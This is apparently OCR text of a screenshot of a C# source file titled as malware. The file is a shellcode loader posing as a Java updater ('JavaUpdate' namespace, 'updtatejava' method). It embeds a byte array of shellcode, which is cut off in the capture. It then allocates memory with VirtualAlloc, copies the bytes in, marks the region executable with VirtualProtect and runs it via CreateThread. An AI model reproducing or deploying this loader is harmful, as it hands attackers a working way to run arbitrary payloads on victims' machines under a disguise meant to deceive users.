 C: > Users > husky > Desktop > C# Malware.javaupdate.cs
4 using System.Runtime.InteropServices;
5 using System.Text;
6 using System.Threading.Tasks;
7
8 namespace JavaUpdate
9 {
10 class JavaUpdater
11 {
12 public static void updtatejava()
13 {
14 byte[] rsrc = new byte[464] {0xfc,0xe8,0x89,0x00,0x00,0x00,0x60,0x89,0xe5,0x31,0xd2,0x64,0x8b,0x52,0x30,0x8
15
16 IntPtr hThread = IntPtr.Zero;
17 UInt32 threadId = 0;
18 IntPtr Address = WinAPI.VirtualAlloc(IntPtr.Zero, rsrc.Length, WinAPI.MEM_COMMIT, WinAPI.PAGE_READWRITE);
19 if (Address == IntPtr.Zero)
20 {
21 return;
22 }
23 Marshal.Copy(rsrc, 0, Address, rsrc.Length);
24 if (!WinAPI.VirtualProtect(Address, rsrc.Length, WinAPI.PAGE_EXECUTE_READ, out uint OldProtect))
25 {
26 WinAPI.VirtualFree(Address, 0, WinAPI.FreeType.MEM_RELEASE);
27 return;
28 }
29 hThread = WinAPI.CreateThread((IntPtr)0, 0, Address, IntPtr.Zero, 0, ref threadId);
30 if (hThread == IntPtr.Zero)
31 {
32 WinAPI.VirtualFree(Address, 0, WinAPI.FreeType.MEM_RELEASE);
33 return;
34 }
35 WinAPI.WaitForSingleObject(hThread, 0xFFFFFFFF);
36 }